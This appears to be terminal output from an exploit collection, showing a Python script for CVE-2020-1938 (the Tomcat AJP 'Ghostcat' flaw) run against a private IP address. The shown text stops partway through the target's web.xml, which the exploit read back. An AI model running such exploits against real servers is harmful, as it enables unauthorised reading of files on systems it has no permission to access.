 root Golden ~/Poc/exphub/tomcat master
python2 cve-2020-1938_exp.py 192.168.0.195
Getting resource at ajp13://192.168.0.195:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">